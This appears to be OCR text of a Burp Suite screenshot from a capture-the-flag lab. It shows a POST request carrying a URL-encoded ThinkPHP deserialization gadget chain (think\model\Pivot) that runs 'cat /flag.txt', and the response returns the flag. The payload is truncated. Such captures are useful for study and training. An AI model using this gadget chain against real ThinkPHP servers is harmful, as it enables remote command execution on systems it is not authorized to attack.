 Burp Suite Professional v2021.5 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Sequencer Decoder Comparer Logger Extender Project options User options CO2 xssValidator
Dashboard Target Proxy Intruder Repeater
1 × ...
发送 取消 < ▾ > ▾ 目标: http://eci-2ze926ejd2b9ayxa1i4f.cloudeci1.ichunqiu.com
请求
Pretty 原始 \n Actions
1 POST /?s=index/test HTTP/1.1
2 Host: eci-2ze926ejd2b9ayxa1i4f.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ci_session=d267ccb030e5ed4f1af5bd4b94faa0bd970238e8;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1653786830;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1653786847; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=
f01d586a644f4355622db801a440af3f
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 1251
2
3 a=
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CMo
del%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%
3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%2Ff
lag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Date: Sun, 29 May 2022 03:39:04 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 6881
5 Connection: close
6 X-Via-JSL: dca9b80,-
7 X-Cache: bypass
8
9 flag{58a866b1-6946-407f-a44b-da5f1aac30c7}<!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
□□□□□□
</title>
14 <meta name="robots" content="noindex,nofollow" />
15 <style>
16 /* Base */
17 body{
18 color:#333;
19 font:16pxVerdana,"Helvetica Neue",helvetica,Arial,'Microsoft Ya
20 margin:0;
21 padding:020px20px;
22 }
INSPECTOR